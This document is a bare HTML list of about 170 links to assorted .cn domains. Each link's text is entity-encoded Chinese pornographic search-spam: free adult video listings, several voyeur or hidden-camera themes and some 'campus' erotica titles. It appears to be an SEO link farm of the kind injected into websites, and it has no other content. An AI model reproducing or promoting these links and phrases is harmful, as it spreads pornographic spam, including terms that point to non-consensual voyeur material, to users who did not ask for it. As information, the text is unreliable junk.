<a href="http://dycreat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://sitefast.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://szvnina.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyysj.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://grenen.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jksc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;777&#x4EBA;&#x5996;</a>|
<a href="http://isetec.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://nuecu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://waryq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://iyihuo.cn" target="_blank">&#x88AB;&#x4E2D;&#x51FA;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://tgjm.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://jsmile.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://domainrank.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x5DF4;&#x514B;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weixinpo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ezda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://ljoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://333dj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://bogorl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://yunyou8.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B32;&#x5973;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://xyjie.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://minshua.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://henkai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilinongjia.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://ooubit.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://bhyjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://netmill.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://leeflower.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hg7788.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://789nnn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://nhma.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://j3yh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanglebao.com.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://100muban.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://neiwa.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://592letao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://papaquan.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://keaiba.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wxqianfeng.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://qidischool.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://flbwcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;videos&#x9EBB;&#x8C46;&#x9AD8;&#x6F6E;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://about-bank.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aw46.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://njjkfkyy.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kegun.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lezustyle.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://isetec.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weathermeter.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://hi83.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://17voyage.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x64AD;&#x653E;</a>|
<a href="http://8pangxie.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://kingbb.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://owap.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hxub.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://perty99.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fessuraitalia.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://misao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fgjtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://jggyl.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://moziw.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;</a>|
<a href="http://baqist.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cdpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://evlr.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://hzzs168.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://maiomao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aks666.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://mfcn.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://dgblt.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cenkuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://mangchi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://green-shop.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xl-wj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://dianwucha.com.cn" target="_blank">&#x61C2;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://boliji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;</a>|
<a href="http://mbpt.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://bz166.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tg361.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://smrswz.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://hltkg.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://lagm.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;</a>|
<a href="http://teamlog.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://hgsxw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lret.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://reqv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://ijsh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dataconsult.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://ffn9.cn" target="_blank">&#x8272;&#x64AD;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;mv</a>|
<a href="http://gencler.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jiningquan.cn" target="_blank">91&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzty365.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jjxw.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://s2116.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://siqura.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;www</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://hotelsoso.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://newrq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://sanweiedu.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://tripletrad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://shenqudigital.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://37576.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;av</a>|
<a href="http://dzmhmy.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ljes.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mouti.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://xehy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewr283.cn" target="_blank">&#x5C11;&#x5987;1&#x533A;2&#x533A;</a>|
<a href="http://orions.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://emask.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tt8g.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qazwsxw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pkglgbat.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://xingouka.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ieroc.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hongley.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hhxfzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://36bg.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jmask.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lvhun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://npkq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
